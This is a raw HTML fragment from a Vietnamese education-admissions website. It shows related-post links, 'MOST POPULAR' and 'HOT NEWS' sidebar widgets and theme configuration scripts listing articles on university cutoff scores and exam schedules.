        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/de-thi-tham-khao-ky-thi-danh-gia-nang-luc-hoc-sinh-thpt-nam-2021-cua-dhqg-ha-noi.html" rel="bookmark" class="td-image-wrap " title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-truong-dai-hoc-quan-ly-va-cong-nghe-hai-phong" title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-truong-dai-hoc-quan-ly-va-cong-nghe-hai-phong-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/de-thi-tham-khao-ky-thi-danh-gia-nang-luc-hoc-sinh-thpt-nam-2021-cua-dhqg-ha-noi.html" rel="bookmark" title="Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội">Đề thi tham khảo kỳ thi đánh giá năng lực học sinh THPT năm 2021 của ĐHQG Hà Nội</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/lich-thi-tot-nghiep-thpt-2021-du-kien-dien-ra-ngay-7-8-7-2021.html" rel="bookmark" class="td-image-wrap " title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-nam-2020-cua-truong-dai-hoc-nong-lam-dh-hue" title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-nam-2020-cua-truong-dai-hoc-nong-lam-dh-hue-218x150.png"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thi-thpt" class="td-post-category">Thi THPT</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/lich-thi-tot-nghiep-thpt-2021-du-kien-dien-ra-ngay-7-8-7-2021.html" rel="bookmark" title="Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021">Lịch thi tốt nghiệp THPT 2021 dự kiến diễn ra ngày  7, 8-7-2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/danh-sach-moi-nhat-cac-truong-dh-cd-dat-chuan-chat-luong-tot-nhat-nam-2021-hoc-sinh-co-the-tham-khao-de-dua-ra-lua-chon-tot-nhat.html" rel="bookmark" class="td-image-wrap " title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/danh-sach-moi-nhat-cac-truong-dh-cd-dat-chuan-chat-luong-tot-nhat-nam-2021-hoc-sinh-co-the-tham-khao-de-dua-ra-lua-chon-tot-nhat.html" rel="bookmark" title="Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa ra lựa chọn tốt nhất">Danh sách mới nhất các trường ĐH, CĐ đạt chuẩn chất lượng, tốt nhất năm 2021, học sinh có thể tham khảo để đưa...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thi-sinh-2021-hoc-sinh-thi-tot-nghiep-2021-o-at-tim-suat-vao-dai-hoc.html" rel="bookmark" class="td-image-wrap " title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thi-sinh-2021-hoc-sinh-thi-tot-nghiep-2021-o-at-tim-suat-vao-dai-hoc.html" rel="bookmark" title="Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học">Thí sinh 2021, học sinh thi tốt nghiệp 2021 ồ ạt tìm suất vào đại học</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau.html" rel="bookmark" class="td-image-wrap " title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu" ><img class="entry-thumb" src="[data-uri]" alt="canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau" title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/canh-cua-hep-cho-thi-sinh-xet-tuyen-bo-sung-vao-truong-top-dau.html" rel="bookmark" title="Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu">Cánh cửa hẹp cho thí sinh xét tuyển bổ sung vào trường top đầu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-nam-can-tho-nam-2020-chinh-xac-nhat.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn Đại học Nam Cần Thơ năm 2020 chính xác nhất" ><img class="entry-thumb" src="[data-uri]" alt="" title="Điểm chuẩn Đại học Nam Cần Thơ năm 2020 chính xác nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/nam-can-tho-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-nam-can-tho-nam-2020-chinh-xac-nhat.html" rel="bookmark" title="Điểm chuẩn Đại học Nam Cần Thơ năm 2020 chính xác nhất">Điểm chuẩn Đại học Nam Cần Thơ năm 2020 chính xác nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-phan-chau-trinh-nam-2020-chinh-xac-nhat.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn Đại học Phan Châu Trinh năm 2020 chính xác nhất" ><img class="entry-thumb" src="[data-uri]" alt="dh-phan-chau-trinh" title="Điểm chuẩn Đại học Phan Châu Trinh năm 2020 chính xác nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/dh-phan-chau-trinh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/dai-hoc" class="td-post-category">Đại Học</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-phan-chau-trinh-nam-2020-chinh-xac-nhat.html" rel="bookmark" title="Điểm chuẩn Đại học Phan Châu Trinh năm 2020 chính xác nhất">Điểm chuẩn Đại học Phan Châu Trinh năm 2020 chính xác nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_767" data-td_block_id="tdi_3_767"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_767" data-td_block_id="tdi_3_767"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7_059 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_059" ><script>var block_tdi_7_059 = new tdBlock();
block_tdi_7_059.id = "tdi_7_059";
block_tdi_7_059.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7_059","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_059","tdc_css_class_style":"tdi_7_059_rand_style"}';
block_tdi_7_059.td_column_number = "1";
block_tdi_7_059.block_type = "td_block_7";
block_tdi_7_059.post_count = "4";
block_tdi_7_059.found_posts = "4046";
block_tdi_7_059.header_color = "";
block_tdi_7_059.ajax_pagination_infinite_stop = "";
block_tdi_7_059.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_7_059);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7_059 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/cap-nhat-diem-chuan-xet-tuyen-hoc-ba-cua-dai-hoc-cong-nghiep-tphcm-2019.html" rel="bookmark" class="td-image-wrap " title="Cập nhật điểm chuẩn xét tuyển học bạ của Đại học Công nghiệp TPHCM 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cập nhật điểm chuẩn xét tuyển học bạ của Đại học Công nghiệp TPHCM 2019" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/dh-cong-nghiep-tphcm-1.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/cap-nhat-diem-chuan-xet-tuyen-hoc-ba-cua-dai-hoc-cong-nghiep-tphcm-2019.html" rel="bookmark" title="Cập nhật điểm chuẩn xét tuyển học bạ của Đại học Công nghiệp TPHCM 2019">Cập nhật điểm chuẩn xét tuyển học bạ của Đại học...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/danh-sach-cac-truong-dai-hoc-co-nganh-ngon-ngu-trung-quoc.html" rel="bookmark" class="td-image-wrap " title="Danh sách các trường đại học có ngành Ngôn ngữ Trung Quốc" ><img class="entry-thumb" src="[data-uri]" alt="" title="Danh sách các trường đại học có ngành Ngôn ngữ Trung Quốc" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/Ngôn-ngữ-Trung-Quốc-1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/danh-sach-cac-truong-dai-hoc-co-nganh-ngon-ngu-trung-quoc.html" rel="bookmark" title="Danh sách các trường đại học có ngành Ngôn ngữ Trung Quốc">Danh sách các trường đại học có ngành Ngôn ngữ Trung...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-ton-duc-thang-nam-2020-chinh-xac-nhat.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn  Đại học Tôn Đức Thắng năm 2020 chính xác nhất" ><img class="entry-thumb" src="[data-uri]" alt="dh-ton-duc-thang" title="Điểm chuẩn  Đại học Tôn Đức Thắng năm 2020 chính xác nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/dh-ton-duc-thang-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-ton-duc-thang-nam-2020-chinh-xac-nhat.html" rel="bookmark" title="Điểm chuẩn  Đại học Tôn Đức Thắng năm 2020 chính xác nhất">Điểm chuẩn  Đại học Tôn Đức Thắng năm 2020 chính...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/cap-nhat-muc-diem-chuan-cua-dai-hoc-tay-nguyen-nam-2019.html" rel="bookmark" class="td-image-wrap " title="Cập nhật mức điểm chuẩn của Đại học Tây Nguyên năm 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cập nhật mức điểm chuẩn của Đại học Tây Nguyên năm 2019" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-tay-nguyen.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/cap-nhat-muc-diem-chuan-cua-dai-hoc-tay-nguyen-nam-2019.html" rel="bookmark" title="Cập nhật mức điểm chuẩn của Đại học Tây Nguyên năm 2019">Cập nhật mức điểm chuẩn của Đại học Tây Nguyên năm...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_7_059" data-td_block_id="tdi_7_059">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_129 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_129" ><script>var block_tdi_8_129 = new tdBlock();
block_tdi_8_129.id = "tdi_8_129";
block_tdi_8_129.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_129","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8_129","tdc_css_class_style":"tdi_8_129_rand_style"}';
block_tdi_8_129.td_column_number = "1";
block_tdi_8_129.block_type = "td_block_15";
block_tdi_8_129.post_count = "4";
block_tdi_8_129.found_posts = "4046";
block_tdi_8_129.header_color = "";
block_tdi_8_129.ajax_pagination_infinite_stop = "";
block_tdi_8_129.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_8_129);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8_129 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thai-binh-de-thi-mon-toan-vao-10-hoi-dai-nhung-khong-kho.html" rel="bookmark" class="td-image-wrap " title="Thái Bình: Đề thi môn Toán vào 10 hơi dài nhưng không khó" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thái Bình: Đề thi môn Toán vào 10 hơi dài nhưng không khó" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/de-thi-mon-toan-dai-nhung-khong-kho-2.jpg"  width="185" height="150" /></a></div>                <a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10" class="td-post-category">Tuyển sinh lớp 10</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thai-binh-de-thi-mon-toan-vao-10-hoi-dai-nhung-khong-kho.html" rel="bookmark" title="Thái Bình: Đề thi môn Toán vào 10 hơi dài nhưng không khó">Thái Bình: Đề thi môn Toán vào 10 hơi dài nhưng...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tiem-bap-thit-nhung-thong-tin-can-thiet.html" rel="bookmark" class="td-image-wrap " title="Tiêm bắp thịt &#8211; những thông tin cần thiết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiêm bắp thịt &#8211; những thông tin cần thiết" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/21743035_1957367774587901_8078229186550919310_n.jpg"  width="218" height="138" /></a></div>                <a href="https://thongtintuyensinh.net/chung-chi-tiem-truyen" class="td-post-category">Chứng chỉ tiêm truyền</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tiem-bap-thit-nhung-thong-tin-can-thiet.html" rel="bookmark" title="Tiêm bắp thịt &#8211; những thông tin cần thiết">Tiêm bắp thịt &#8211; những thông tin cần thiết</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/khi-nao-la-luc-phu-hop-de-bat-dau-huong-nghiep-cho-tre.html" rel="bookmark" class="td-image-wrap " title="Khi nào là lúc phù hợp để bắt đầu hướng nghiệp cho trẻ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Khi nào là lúc phù hợp để bắt đầu hướng nghiệp cho trẻ?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/12/huong-nghiep-1.png"  width="218" height="145" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/khi-nao-la-luc-phu-hop-de-bat-dau-huong-nghiep-cho-tre.html" rel="bookmark" title="Khi nào là lúc phù hợp để bắt đầu hướng nghiệp cho trẻ?">Khi nào là lúc phù hợp để bắt đầu hướng nghiệp...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tim-hieu-thong-tin-ve-nganh-cong-nghe-thong-tin-dai-hoc-mo-dia-chat.html" rel="bookmark" class="td-image-wrap " title="Tìm hiểu thông tin về ngành công nghệ thông tin Đại học Mỏ &#8211; Địa chất" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tìm hiểu thông tin về ngành công nghệ thông tin Đại học Mỏ &#8211; Địa chất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/11/thong-tin-ve-nganh-cntt-dh-mo-dia-chat.jpg"  width="218" height="145" /></a></div>                <a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc" class="td-post-category">Tin tức</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tim-hieu-thong-tin-ve-nganh-cong-nghe-thong-tin-dai-hoc-mo-dia-chat.html" rel="bookmark" title="Tìm hiểu thông tin về ngành công nghệ thông tin Đại học Mỏ &#8211; Địa chất">Tìm hiểu thông tin về ngành công nghệ thông tin Đại...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_129" data-td_block_id="tdi_8_129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_129" data-td_block_id="tdi_8_129"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_3e7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_3e7" ><script>var block_tdi_10_3e7 = new tdBlock();
block_tdi_10_3e7.id = "tdi_10_3e7";
block_tdi_10_3e7.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_3e7","tdc_css_class":"tdi_10_3e7","tdc_css_class_style":"tdi_10_3e7_rand_style"}';
block_tdi_10_3e7.td_column_number = "1";
block_tdi_10_3e7.block_type = "td_block_7";
block_tdi_10_3e7.post_count = "3";
block_tdi_10_3e7.found_posts = "4046";
block_tdi_10_3e7.header_color = "";
block_tdi_10_3e7.ajax_pagination_infinite_stop = "";
block_tdi_10_3e7.max_num_pages = "1349";
tdBlocksArray.push(block_tdi_10_3e7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT TIÊU BIỂU</span></h4></div><div id=tdi_10_3e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

